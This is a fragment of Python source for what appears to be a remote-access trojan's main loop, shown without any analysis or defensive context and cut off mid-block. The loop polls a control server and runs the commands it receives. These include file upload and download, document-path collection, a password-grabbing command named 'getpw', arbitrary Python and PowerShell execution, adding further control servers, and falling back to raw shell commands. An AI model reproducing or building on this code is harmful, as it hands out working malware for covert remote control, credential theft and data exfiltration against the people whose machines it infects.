 def run(self):
    """ Main loop """
    self.silent = False
    while True:
        try:
            todo = self.server_hello()
            self.failed_connections = 0
            if todo:
                commandline = todo.encode('cp949')
                self.idle = False
                self.last_active = time.time()
                self.send_output('$ ' + commandline)
                split_cmd = commandline.split('@@')
                command = split_cmd[0]
                args = []
                if len(split_cmd) > 1:
                    args = split_cmd[1:]
                try:
                    if command == 'cd':
                        if not args:
                            self.send_output('usage: cd </path/to/directory>')
                        else:
                            self.cd(args[0])
                    elif command == 'upload':
                        if not args:
                            self.send_output('usage: upload <localfile>')
                        else:
                            self.upload(args[0])
                    elif command == 'download':
                        if not args:
                            self.send_output('usage: download <remote_url> <destination>')
                        elif len(args) == 2:
                            self.download(args[0], args[1])
                        else:
                            self.download(args[0])
                    elif command == 'getdocpaths':
                        self.getdocpaths()
                    elif command == 'getpw':
                        self.ninikachu()
                    elif command == 'exit':
                        self.exit()
                    elif command == 'zip':
                        if not args or len(args) < 2:
                            self.send_output('usage: zip <archive_name> <folder>')
                        else:
                            self.zip(args[0], ' '.join(args[1:]))
                    elif command == 'python':
                        if not args:
                            self.send_output('usage: python <python_file> or python <python_command>')
                        else:
                            self.python(' '.join(args))
                    elif command == 'powershell':
                        self.send_output('[*] Command: {}'.format(args[0]))
                        self.powershell(args[0])
                    elif command == 'addserver':
                        if not args:
                            self.send_output('usage: addserver https://xxx.xxx.xxx.xxx')
                        else:
                            self.add_server(args[0])
                    elif command == 'help':
                        self.help()
                    else:
                        self.runcmd(commandline)
                except Exception as exc:
                    self.send_output(traceback.format_exc())